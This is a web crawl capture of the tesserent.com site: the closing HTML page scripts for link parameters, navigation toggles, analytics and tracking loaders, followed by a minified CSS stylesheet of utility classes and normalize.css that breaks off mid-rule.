				if (href.includes('#')) { // extract any hash value so that we can stick it on the end of the new url
					hash = href.match(/#[a-z]*/)[0];
					href = href.replace(hash, '');
				}

				let segments = href.split('?');
				
				params = !segments[1] ? params : Object.assign(Object.fromEntries(new URLSearchParams(segments[1])), params);
				a.href = `${segments[0]}?${new URLSearchParams(params).toString()}${hash}`;
			}
		});
	})();
</script><script>// Show an element
var show = function (elem) {
	elem.classList.add('is-visible');
};

// Hide an element
var hide = function (elem) {
	elem.classList.remove('is-visible');
};

// Toggle element visibility
var toggle = function (elem) {
	elem.classList.toggle('is-visible');
};

// Listen for click events
document.addEventListener('click', function (event) {

	// Make sure clicked element is our toggle
	if (!event.target.classList.contains('toggle')) return;

	// Prevent default link behavior
	event.preventDefault();

	// Get the content
	var content = document.querySelector('.footer_nav_wrap');
	if (!content) return;

	// Toggle the content
	toggle(content);

}, false);
const modal = document.querySelector('a[href^="https://tesserent.com/modal/"]');
      if (modal) modal.setAttribute('target', 'modal-frame');</script><script>
  document.documentElement.classList.remove('is-loading');
  document.documentElement.classList.add('is-ready');
</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCW99TZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><!-- HubSpot Tracking --><script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/6140990.js"></script><!-- End HubSpot Tracking --><script>
const readMoreClicks = () => {
const readMoreButtons = document.querySelectorAll(".sw-read-more");
const contentDivs = document.querySelectorAll(".sw-content");


if (readMoreButtons && contentDivs) {
readMoreButtons.forEach((button, i) => {
const originalLinkText = button.innerText;
const activeLinkText = "-"; // Change the text in quotes to what you want when the link is clicked


button.addEventListener("click", function (e) {
contentDivs[i].classList.toggle("sw-display-none");
button.innerText = button.innerText === originalLinkText ? activeLinkText : originalLinkText; // Delete this line if you don't want the text to change
});
});
}
}
setTimeout(readMoreClicks, 1500);
</script><!-- Nexavenu Tracking --><script type="text/javascript">
var iframe = document.getElementById('contactusformiframe');
iframe.src = iframe.src + window.location.search;
</script><!-- End Nexavenu Tracking --><style>
.sw-h1 {
font-size: font-size: 70px;
}
</style><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=666389001" async></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tesserent.com/styles/main.css?v=1768875503
body_size: 36842
content:
@charset "UTF-8";@font-face{font-family:Roboto;src:url(fonts/Roboto-Bold.ttf) format("ttf");font-display:swap;font-weight:700}@font-face{font-family:Roboto;src:url(fonts/Roboto-BoldItalic.ttf) format("ttf");font-display:swap;font-weight:700;font-style:italic}@font-face{font-family:Roboto;src:url(fonts/Roboto-Medium.ttf) format("ttf");font-display:swap;font-weight:500}@font-face{font-family:Roboto;src:url(fonts/Roboto-MediumItalic.ttf) format("ttf");font-display:swap;font-weight:500;font-style:italic}@font-face{font-family:Roboto;src:url(fonts/Roboto-Regular.ttf) format("ttf");font-display:swap;font-weight:400}@font-face{font-family:Roboto;src:url(fonts/Roboto-Italic.ttf) format("ttf");font-display:swap;font-weight:400;font-style:italic}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}
/*! Starlight 0.3.9 | MIT License */.\+clearfix:after,.\+clearfix:before{content:" ";display:table;clear:both;width:0}.\+float-left{float:left!important}.\+float-right{float:right!important}img.\+fill,img.\+h-fill,img.\+responsive,img.\+v-fill{height:100%!important}img.\+contain,img.\+cover{width:auto!important;height:auto!important}.\+responsive{max-width:100%!important}.\+fill,.\+h-fill{display:block!important;width:100%!important}.\+v-fill{display:block!important;height:100%!important}.\+cover{min-width:100%!important;min-height:100%!important}.\+contain{max-width:100%!important;max-height:100%!important}.\+inline{display:inline-block!important;width:auto!important}.\+sm{font-size:.5em!important}.\+md{font-size:1em!important}.\+lg{font-size:2em!important}.\+1x{font-size:1em!important}.\+2x{font-size:2em!important}.\+3x{font-size:3em!important}.\+4x{font-size:4em!important}.\+5x{font-size:5em!important}.\+6x{font-size:6em!important}.\+7x{font-size:7em!important}.\+8x{font-size:8em!important}.\+t-margin-none{margin-top:0!important}.\+b-margin-none{margin-bottom:0!important}.\+l-margin-none{margin-left:0!important}.\+h-margin-none,.\+r-margin-none{margin-right:0!important}.\+h-margin-none{margin-left:0!important}.\+v-margin-none{margin-top:0!important;margin-bottom:0!important}.\+margin-none{margin:0!important}.\+t-padding-none{padding-top:0!important}.\+b-padding-none{padding-bottom:0!important}.\+l-padding-none{padding-left:0!important}.\+h-padding-none,.\+r-padding-none{padding-right:0!important}.\+h-padding-none{padding-left:0!important}.\+v-padding-none{padding-top:0!important;padding-bottom:0!important}.\+padding-none{padding:0!important}.\+h-spacer-none>*+*,.\+v-spacer-none>*+*{margin-top:0!important}.\+t-margin-us{margin-top:6px!important}.\+b-margin-us{margin-bottom:6px!important}.\+l-margin-us{margin-left:6px!important}.\+h-margin-us,.\+r-margin-us{margin-right:6px!important}.\+h-margin-us{margin-left:6px!important}.\+v-margin-us{margin-top:6px!important;margin-bottom:6px!important}.\+margin-us{margin:6px!important}.\+t-padding-us{padding-top:6px!important}.\+b-padding-us{padding-bottom:6px!important}.\+l-padding-us{padding-left:6px!important}.\+h-padding-us,.\+r-padding-us{padding-right:6px!important}.\+h-padding-us{padding-left:6px!important}.\+v-padding-us{padding-top:6px!important;padding-bottom:6px!important}.\+padding-us{padding:6px!important}.\+h-spacer-us>*+*,.\+v-spacer-us>*+*{margin-top:6px!important}.\+t-margin-xs{margin-top:12px!important}.\+b-margin-xs{margin-bottom:12px!important}.\+l-margin-xs{margin-left:12px!important}.\+h-margin-xs,.\+r-margin-xs{margin-right:12px!important}.\+h-margin-xs{margin-left:12px!important}.\+v-margin-xs{margin-top:12px!important;margin-bottom:12px!important}.\+margin-xs{margin:12px!important}.\+t-padding-xs{padding-top:12px!important}.\+b-padding-xs{padding-bottom:12px!important}.\+l-padding-xs{padding-left:12px!important}.\+h-padding-xs,.\+r-padding-xs{padding-right:12px!important}.\+h-padding-xs{padding-left:12px!important}.\+v-padding-xs{padding-top:12px!important;padding-bottom:12px!important}.\+padding-xs{padding:12px!important}.\+h-spacer-xs>*+*,.\+v-spacer-xs>*+*{margin-top:12px!important}.\+t-margin-xsm{margin-top:15px!important}.\+b-margin-xsm{margin-bottom:15px!important}.\+l-margin-xsm{margin-left:15px!important}.\+h-margin-xsm,.\+r-margin-xsm{margin-right:15px!important}.\+h-margin-xsm{margin-left:15px!important}.\+v-margin-xsm{margin-top:15px!important;margin-bottom:15px!important}.\+margin-xsm{margin:15px!important}.\+t-padding-xsm{padding-top:15px!important}.\+b-padding-xsm{padding-bottom:15px!important}.\+l-padding-xsm{padding-left:15px!important}.\+h-padding-xsm,.\+r-padding-xsm{padding-right:15px!important}.\+h-padding-xsm{padding-left:15px!important}.\+v-padding-xsm{padding-top:15px!important;padding-bottom:15px!important}.\+padding-xsm{padding:15px!important}.\+h-spacer-xsm>*+*,.\+v-spacer-xsm>*+*{margin-top:15px!important}.\+t-margin-xsmm{margin-top:16px!important}.\+b-margin-xsmm{margin-bottom:16px!important}.\+l-margin-xsmm{margin-left:16px!important}.\+h-margin-xsmm,.\+r-margin-xsmm{margin-right:16px!important}.\+h-margin-xsmm{margin-left:16px!important}.\+v-margin-xsmm{margin-top:16px!important;margin-bottom:16px!important}.\+margin-xsmm{margin:16px!important}.\+t-padding-xsmm{padding-top:16px!important}.\+b-padding-xsmm{padding-bottom:16px!important}.\+l-padding-xsmm{padding-left:16px!important}.\+h-padding-xsmm,.\+r-padding-xsmm{padding-right:16px!important}.\+h-padding-xsmm{padding-left:16px!important}.\+v-padding-xsmm{padding-top:16px!important;padding-bottom:16px!important}.\+padding-xsmm{padding:16px!important}.\+h-spacer-xsmm>*+*,.\+v-spacer-xsmm>*+*{margin-top:16px!important}.\+t-margin-sm{margin-top:20px!important}.\+b-margin-sm{margin-bottom:20px!important}.\+l-margin-sm{margin-left:20px!important}.\+h-margin-sm,.\+r-margin-sm{margin-right:20px!important}.\+h-margin-sm{margin-left:20px!important}.\+v-margin-sm{margin-top:20px!important;margin-bottom:20px!important}.\+margin-sm{margin:20px!important}.\+t-padding-sm{padding-top:20px!important}.\+b-padding-sm{padding-bottom:20px!important}.\+l-padding-sm{padding-left:20px!important}.\+h-padding-sm,.\+r-padding-sm{padding-right:20px!important}.\+h-padding-sm{padding-left:20px!important}.\+v-padding-sm{padding-top:20px!important;padding-bottom:20px!important}.\+padding-sm{padding:20px!important}.\+h-spacer-sm>*+*,.\+v-spacer-sm>*+*{margin-top:20px!important}.\+t-margin-xm{margin-top:26px!important}.\+b-margin-xm{margin-bottom:26px!important}.\+l-margin-xm{margin-left:26px!important}.\+h-margin-xm,.\+r-margin-xm{margin-right:26px!important}.\+h-margin-xm{margin-left:26px!important}.\+v-margin-xm{margin-top:26px!important;margin-bottom:26px!important}.\+margin-xm{margin:26px!important}.\+t-padding-xm{padding-top:26px!important}.\+b-padding-xm{padding-bottom:26px!important}.\+l-padding-xm{padding-left:26px!important}.\+h-padding-xm,.\+r-padding-xm{padding-right:26px!important}.\+h-padding-xm{padding-left:26px!important}.\+v-padding-xm{padding-top:26px!important;padding-bottom:26px!important}.\+padding-xm{padding:26px!important}.\+h-spacer-xm>*+*,.\+v-spacer-xm>*+*{margin-top:26px!important}.\+t-margin-smx{margin-top:30px!important}.\+b-margin-smx{margin-bottom:30px!important}.\+l-margin-smx{margin-left:30px!important}.\+h-margin-smx,.\+r-margin-smx{margin-right:30px!important}.\+h-margin-smx{margin-left:30px!important}.\+v-margin-smx{margin-top:30px!important;margin-bottom:30px!important}.\+margin-smx{margin:30px!important}.\+t-padding-smx{padding-top:30px!important}.\+b-padding-smx{padding-bottom:30px!important}.\+l-padding-smx{padding-left:30px!important}.\+h-padding-smx,.\+r-padding-smx{padding-right:30px!important}.\+h-padding-smx{padding-left:30px!important}.\+v-padding-smx{padding-top:30px!important;padding-bottom:30px!important}.\+padding-smx{padding:30px!important}.\+h-spacer-smx>*+*,.\+v-spacer-smx>*+*{margin-top:30px!important}.\+t-margin-md{margin-top:48px!important}.\+b-margin-md{margin-bottom:48px!important}.\+l-margin-md{margin-left:48px!important}.\+h-margin-md,.\+r-margin-md{margin-right:48px!important}.\+h-margin-md{margin-left:48px!important}.\+v-margin-md{margin-top:48px!important;margin-bottom:48px!important}.\+margin-md{margin:48px!important}.\+t-padding-md{padding-top:48px!important}.\+b-padding-md{padding-bottom:48px!important}.\+l-padding-md{padding-left:48px!important}.\+h-padding-md,.\+r-padding-md{padding-right:48px!important}.\+h-padding-md{padding-left:48px!important}.\+v-padding-md{padding-top:48px!important;padding-bottom:48px!important}.\+padding-md{padding:48px!important}.\+h-spacer-md>*+*,.\+v-spacer-md>*+*{margin-top:48px!important}.\+t-margin-mdl{margin-top:56px!important}.\+b-margin-mdl{margin-bottom:56px!important}.\+l-margin-mdl{margin-left:56px!important}.\+h-margin-mdl,.\+r-margin-mdl{margin-right:56px!important}.\+h-margin-mdl{margin-left:56px!important}.\+v-margin-mdl{margin-top:56px!important;margin-bottom:56px!important}.\+margin-mdl{margin:56px!important}.\+t-padding-mdl{padding-top:56px!important}.\+b-padding-mdl{padding-bottom:56px!important}.\+l-padding-mdl{padding-left:56px!important}.\+h-padding-mdl,.\+r-padding-mdl{padding-right:56px!important}.\+h-padding-mdl{padding-left:56px!important}.\+v-padding-mdl{padding-top:56px!important;padding-bottom:56px!important}.\+padding-mdl{padding:56px!important}.\+h-spacer-mdl>*+*,.\+v-spacer-mdl>*+*{margin-top:56px!important}.\+t-margin-mlg{margin-top:65px!important}.\+b-margin-mlg{margin-bottom:65px!important}.\+l-margin-mlg{margin-left:65px!important}.\+h-margin-mlg,.\+r-margin-mlg{margin-right:65px!important}.\+h-margin-mlg{margin-left:65px!important}.\+v-margin-mlg{margin-top:65px!important;margin-bottom:65px!important}.\+margin-mlg{margin:65px!important}.\+t-padding-mlg{padding-top:65px!important}.\+b-padding-mlg{padding-bottom:65px!important}.\+l-padding-mlg{padding-left:65px!important}.\+h-padding-mlg,.\+r-padding-mlg{padding-right:65px!important}.\+h-padding-mlg{padding-left:65px!important}.\+v-padding-mlg{padding-top:65px!important;padding-bottom:65px!important}.\+padding-mlg{padding:65px!important}.\+h-spacer-mlg>*+*,.\+v-spacer-mlg>*+*{margin-top:65px!important}.\+t-margin-lg{margin-top:72px!important}.\+b-margin-lg{margin-bottom:72px!important}.\+l-margin-lg{margin-left:72px!important}.\+h-margin-lg,.\+r-margin-lg{margin-right:72px!important}.\+h-margin-lg{margin-left:72px!important}.\+v-margin-lg{margin-top:72px!important;margin-bottom:72px!important}.\+margin-lg{margin:72px!important}.\+t-padding-lg{padding-top:72px!important}.\+b-padding-lg{padding-bottom:72px!important}.\+l-padding-lg{padding-left:72px!important}.\+h-padding-lg,.\+r-padding-lg{padding-right:72px!important}.\+h-padding-lg{padding-left:72px!important}.\+v-padding-lg{padding-top:72px!important;padding-bottom:72px!important}.\+padding-lg{padding:72px!important}.\+h-spacer-lg>*+*,.\+v-spacer-lg>*+*{margin-top:72px!important}.\+t-margin-xl{margin-top:96px!important}.\+b-margin-xl{margin-bottom:96px!important}.\+l-margin-xl{margin-left:96px!important}.\+h-margin-xl,.\+r-margin-xl{margin-right:96px!important}.\+h-margin-xl{margin-left:96px!important}.\+v-margin-xl{margin-top:96px!important;margin-bottom:96px!important}.\+margin-xl{margin:96px!important}.\+t-padding-xl{padding-top:96px!important}.\+b-padding-xl{padding-bottom:96px!important}.\+l-padding-xl{padding-left:96px!important}.\+h-padding-xl,.\+r-padding-xl{padding-right:96px!important}.\+h-padding-xl{padding-left:96px!important}.\+v-padding-xl{padding-top:96px!important;padding-bottom:96px!important}.\+padding-xl{padding:96px!important}.\+h-spacer-xl>*+*,.\+v-spacer-xl>*+*{margin-top:96px!important}.\+t-margin-xxl{margin-top:120px!important}.\+b-margin-xxl{margin-bottom:120px!important}.\+l-margin-xxl{margin-left:120px!important}.\+h-margin-xxl,.\+r-margin-xxl{margin-right:120px!important}.\+h-margin-xxl{margin-left:120px!important}.\+v-margin-xxl{margin-top:120px!important;margin-bottom:120px!important}.\+margin-xxl{margin:120px!important}.\+t-padding-xxl{padding-top:120px!important}.\+b-padding-xxl{padding-bottom:120px!important}.\+l-padding-xxl{padding-left:120px!important}.\+h-padding-xxl,.\+r-padding-xxl{padding-right:120px!important}.\+h-padding-xxl{padding-left:120px!important}.\+v-padding-xxl{padding-top:120px!important;padding-bottom:120px!important}.\+padding-xxl{padding:120px!important}.\+h-spacer-xxl>*+*,.\+v-spacer-xxl>*+*{margin-top:120px!important}.\+t-margin-hg{margin-top:160px!important}.\+b-margin-hg{margin-bottom:160px!important}.\+l-margin-hg{margin-left:160px!important}.\+h-margin-hg,.\+r-margin-hg{margin-right:160px!important}.\+h-margin-hg{margin-left:160px!important}.\+v-margin-hg{margin-top:160px!important;margin-bottom:160px!important}.\+margin-hg{margin:160px!important}.\+t-padding-hg{padding-top:160px!important}.\+b-padding-hg{padding-bottom:160px!important}.\+l-padding-hg{padding-left:160px!important}.\+h-padding-hg,.\+r-padding-hg{padding-right:160px!important}.\+h-padding-hg{padding-left:160px!important}.\+v-padding-hg{padding-top:160px!important;padding-bottom:160px!important}.\+padding-hg{padding:160px!important}.\+h-spacer-hg>*+*,.\+v-spacer-hg>*+*{margin-top:160px!important}.\+t-trim>:first-child{margin-top:0!important}.\+b-trim>:last-child{margin-bottom:0!important}.\+l-trim>:first-child{margin-left:0!important}.\+r-trim>:last-child{margin-right:0!important}.\+h-trim>:first-child{margin-left:0!important}.\+h-trim>:last-child{margin-right:0!important}.\+v-trim>:first-child{margin-top:0!important}.\+v-trim>:last-child{margin-bottom:0!important}.\+l-text,.\+text-left{text-align:left!important}.\+c-text,.\+text-center{text-align:center!important}.\+r-text,.\+text-right{text-align:right!important}.\+j-text,.\+text-justify{text-align:justify!important}@media (min-width:0em){.\+l-text\@mobl{text-align:left!important}.\+c-text\@mobl{text-align:center!important}.\+r-text\@mobl{text-align:right!important}.\+j-text\@mobl{text-align:justify!important}}@media (min-width:40em){.\+l-text\@tabl{text-align:left!important}.\+c-text\@tabl{text-align:center!important}.\+r-text\@tabl{text-align:right!important}.\+j-text\@tabl{text-align:justify!important}}@media (min-width:60em){.\+l-text\@menu{text-align:left!important}.\+c-text\@menu{text-align:center!important}.\+r-text\@menu{text-align:right!important}.\+j-text\@menu{text-align:justify!important}}@media (min-width:67.5em){.\+l-text\@desk{text-align:left!important}.\+c-text\@desk{text-align:center!important}.\+r-text\@desk{text-align:right!important}.\+j-text\@desk{text-align:justify!important}}@media (min-width:85.375em){.\+l-text\@deskHD{text-align:left!important}.\+c-text\@deskHD{text-align:center!important}.\+r-text\@deskHD{text-align:right!important}.\+j-text\@deskHD{text-align:justify!important}}@media (min-width:100em){.\+l-text\@deskHDPlus{text-align:left!important}.\+c-text\@deskHDPlus{text-align:center!important}.\+r-text\@deskHDPlus{text-align:right!important}.\+j-text\@deskHDPlus{text-align:justify!important}}@media (min-width:120em){.\+l-text\@deskFHD{text-align:left!important}.\+c-text\@deskFHD{text-align:center!important}.\+r-text\@deskFHD{text-align:right!important}.\+j-text\@deskFHD{text-align:justify!important}}@media (min-width:160em){.\+l-text\@deskQHD{text-align:left!important}.\+c-text\@deskQHD{text-align:center!important}.\+r-text\@deskQHD{text-align:right!important}.\+j-text\@deskQHD{text-align:justify!important}}@media (min-width:240em){.\+l-text\@deskUHD{text-align:left!important}.\+c-text\@deskUHD{text-align:center!important}.\+r-text\@deskUHD{text-align:right!important}.\+j-text\@deskUHD{text-align:justify!important}}.\+truncate{overflow:hidden!important;max-width:100%!important;white-space:nowrap!important;text-overflow:ellipsis!important}.\+h-clip{overflow-x:hidden!important}.\+v-clip{overflow-y:hidden!important}.\+clip{overflow:hidden!important}.\+scroll{overflow:auto!important}.\+hidden{display:none!important;visibility:hidden!important}.\+hidden,.\+invisible{position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}.\+transparent{visibility:hidden!important}@media (min-width:0em) and (max-width:39.99em){.\+hidden\@mobl{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}@media (min-width:40em) and (max-width:59.99em){.\+hidden\@tabl{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}@media (min-width:60em) and (max-width:67.49em){.\+hidden\@menu{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}@media (min-width:67.5em) and (max-width:85.365em){.\+hidden\@desk{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}@media (min-width:85.375em) and (max-width:99.99em){.\+hidden\@deskHD{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}@media (min-width:100em) and (max-width:119.99em){.\+hidden\@deskHDPlus{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}@media (min-width:120em) and (max-width:159.99em){.\+hidden\@deskFHD{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}@media (min-width:160em) and (max-width:239.99em){.\+hidden\@deskQHD{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}@media (min-width:240em){.\+hidden\@deskUHD{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{box-sizing:border-box}*{-webkit-tap-highlight-color:transparent}html{font-size:100%}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;border-radius:0}textarea{resize:vertical}a,button,input{-ms-touch-action:none}audio,canvas,img,svg,video{vertical-align:auto}.bar,.columns,.grid{display:-moz-flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start;pointer-events:none;direction:ltr;word-spacing:-1em;margin:0;padding:0;text-align:left}.bar>*,.columns>*,.grid>*{pointer-events:auto;display:inline-block;direction:ltr;vertical-align:top;width:auto;min-height:1px;margin:0;word-spacing:normal;text-align:left;list-style:none}.-reversed.bar,.-reversed.columns,.-reversed.grid{-ms-flex-pack:end;-moz-justify-content:flex-end;justify-content:flex-end;direction:rtl;text-align:right}.-reversed.bar>*,.-reversed.columns>*,.-reversed.grid>*{direction:ltr}.-h-align-left.bar,.-h-align-left.columns,.-h-align-left.grid,.-reversed.-h-align-right.bar,.-reversed.-h-align-right.columns,.-reversed.-h-align-right.grid{-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;text-align:left}.-h-align-right.bar,.-h-align-right.columns,.-h-align-right.grid,.-reversed.-h-align-left.bar,.-reversed.-h-align-left.columns,.-reversed.-h-align-left.grid{-ms-flex-pack:end;-moz-justify-content:flex-end;justify-content:flex-end;text-align:right}.-h-align-center.bar,.-h-align-center.columns,.-h-align-center.grid{-ms-flex-pack:center;-moz-justify-content:center;justify-content:center;text-align:center}.-h-align-justify.bar,.-h-align-justify.columns,.-h-align-justify.grid{-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between;text-align:justify}.-h-align-justify.bar:after,.-h-align-justify.columns:after,.-h-align-justify.grid:after{content:"";display:inline-block;width:100%;height:0}.-v-align-top.bar,.-v-align-top.columns,.-v-align-top.grid{-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start}.-v-align-top.bar>*,.-v-align-top.columns>*,.-v-align-top.grid>*{vertical-align:top}.-v-align-center.bar,.-v-align-center.columns,.-v-align-center.grid{-ms-flex-align:center;-moz-align-items:center;align-items:center}.-v-align-center.bar>*,.-v-align-center.columns>*,.-v-align-center.grid>*{vertical-align:middle}.-v-align-bottom.bar,.-v-align-bottom.columns,.-v-align-bottom.grid{-ms-flex-align:end;-moz-align-items:flex-end;align-items:flex-end}.-v-align-bottom.bar>*,.-v-align-bottom.columns>*,.-v-align-bottom.grid>*{vertical-align:bottom}.-v-align-fill.bar,.-v-align-fill.columns,.-v-align-fill.grid{-ms-flex-align:stretch;-moz-align-items:stretch;align-items:stretch}.-h-gap-none.bar,.-h-gap-none.columns,.-h-gap-none.grid{margin-left:0;margin-right:0}.-h-gap-none.-h-outer-gap.bar,.-h-gap-none.-h-outer-gap.columns,.-h-gap-none.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.-h-gap-none.bar>*,.-h-gap-none.columns>*,.-h-gap-none.grid>*{border-left:0 solid transparent;border-right:0 solid transparent;background-clip:padding-box}.-v-gap-none.bar,.-v-gap-none.columns,.-v-gap-none.grid{margin-top:0}.-v-gap-none.-v-outer-gap.bar,.-v-gap-none.-v-outer-gap.columns,.-v-gap-none.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:0}.-v-gap-none.bar>*,.-v-gap-none.columns>*,.-v-gap-none.grid>*{margin-top:0}.-h-gap-us.bar,.-h-gap-us.columns,.-h-gap-us.grid{margin-left:-3px;margin-right:-3px}.-h-gap-us.-h-outer-gap.bar,.-h-gap-us.-h-outer-gap.columns,.-h-gap-us.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:3px;padding-right:3px}.-h-gap-us.bar>*,.-h-gap-us.columns>*,.-h-gap-us.grid>*{border-left:3px solid transparent;border-right:3px solid transparent;background-clip:padding-box}.-v-gap-us.bar,.-v-gap-us.columns,.-v-gap-us.grid{margin-top:-6px}.-v-gap-us.-v-outer-gap.bar,.-v-gap-us.-v-outer-gap.columns,.-v-gap-us.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:6px}.-v-gap-us.bar>*,.-v-gap-us.columns>*,.-v-gap-us.grid>*{margin-top:6px}.-h-gap-xs.bar,.-h-gap-xs.columns,.-h-gap-xs.grid{margin-left:-6px;margin-right:-6px}.-h-gap-xs.-h-outer-gap.bar,.-h-gap-xs.-h-outer-gap.columns,.-h-gap-xs.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:6px;padding-right:6px}.-h-gap-xs.bar>*,.-h-gap-xs.columns>*,.-h-gap-xs.grid>*{border-left:6px solid transparent;border-right:6px solid transparent;background-clip:padding-box}.-v-gap-xs.bar,.-v-gap-xs.columns,.-v-gap-xs.grid{margin-top:-12px}.-v-gap-xs.-v-outer-gap.bar,.-v-gap-xs.-v-outer-gap.columns,.-v-gap-xs.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:12px}.-v-gap-xs.bar>*,.-v-gap-xs.columns>*,.-v-gap-xs.grid>*{margin-top:12px}.-h-gap-xsm.bar,.-h-gap-xsm.columns,.-h-gap-xsm.grid{margin-left:-8px;margin-right:-7px}.-h-gap-xsm.-h-outer-gap.bar,.-h-gap-xsm.-h-outer-gap.columns,.-h-gap-xsm.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:8px;padding-right:7px}.-h-gap-xsm.bar>*,.-h-gap-xsm.columns>*,.-h-gap-xsm.grid>*{border-left:8px solid transparent;border-right:7px solid transparent;background-clip:padding-box}.-v-gap-xsm.bar,.-v-gap-xsm.columns,.-v-gap-xsm.grid{margin-top:-15px}.-v-gap-xsm.-v-outer-gap.bar,.-v-gap-xsm.-v-outer-gap.columns,.-v-gap-xsm.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:15px}.-v-gap-xsm.bar>*,.-v-gap-xsm.columns>*,.-v-gap-xsm.grid>*{margin-top:15px}.-h-gap-xsmm.bar,.-h-gap-xsmm.columns,.-h-gap-xsmm.grid{margin-left:-8px;margin-right:-8px}.-h-gap-xsmm.-h-outer-gap.bar,.-h-gap-xsmm.-h-outer-gap.columns,.-h-gap-xsmm.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:8px;padding-right:8px}.-h-gap-xsmm.bar>*,.-h-gap-xsmm.columns>*,.-h-gap-xsmm.grid>*{border-left:8px solid transparent;border-right:8px solid transparent;background-clip:padding-box}.-v-gap-xsmm.bar,.-v-gap-xsmm.columns,.-v-gap-xsmm.grid{margin-top:-16px}.-v-gap-xsmm.-v-outer-gap.bar,.-v-gap-xsmm.-v-outer-gap.columns,.-v-gap-xsmm.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:16px}.-v-gap-xsmm.bar>*,.-v-gap-xsmm.columns>*,.-v-gap-xsmm.grid>*{margin-top:16px}.-h-gap-sm.bar,.-h-gap-sm.columns,.-h-gap-sm.grid{margin-left:-10px;margin-right:-10px}.-h-gap-sm.-h-outer-gap.bar,.-h-gap-sm.-h-outer-gap.columns,.-h-gap-sm.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:10px;padding-right:10px}.-h-gap-sm.bar>*,.-h-gap-sm.columns>*,.-h-gap-sm.grid>*{border-left:10px solid transparent;border-right:10px solid 